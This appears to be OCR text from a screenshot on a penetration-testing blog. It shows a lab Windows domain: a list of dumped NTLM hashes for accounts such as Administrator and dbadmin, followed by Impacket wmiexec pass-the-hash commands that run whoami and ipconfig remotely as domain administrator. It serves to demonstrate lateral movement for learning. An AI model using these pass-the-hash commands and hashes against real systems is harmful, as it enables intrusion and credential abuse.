 89137ebe485b16e35e52c97f08191fb2 66048
1613 sqladmin
ccef208c6485269c20db2cad21734fe7 66048
1132 ituser
518b98ad4178a53695dc997aa02d455c 66048
500 Administrator
518b98ad4178a53695dc997aa02d455c 66048
1143 dbadmin
yangsirrr.github.io
yangsirrr.git
命令提示符
C:\Users\micle.ROOTKIT\Desktop>wmiexec_windows.exe -hashes :518b98ad4178a53695dc
997aa02d455c rootkit.org/administrator@192.168.3.144 whoami
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
rootkit\administrator
C:\Users\micle.ROOTKIT\Desktop>wmiexec_windows.exe -hashes :518b98ad4178a53695dc
997aa02d455c rootkit.org/administrator@192.168.3.144 ipconfig
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : fd15:4ba5:5a2b:1002:f9bc:6194:6a99:8a37
本地链接 IPv6 地址. . . . . . . . : fe80::f9bc:6194:6a99:8a37%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::4ce:5821:7a2:5110%12
fe80::8cf:71fa:72cd:4983%12
192.168.3.1
yangsirrr.github.io
yangsirrr.git
隧道适配器 isatap.{F8E641E1-CB77-44CD-8E9A-452A842515C4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 10:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\micle.ROOTKIT\Desktop>whoami
rootkit\micle
C:\Users\micle.ROOTKIT\Desktop>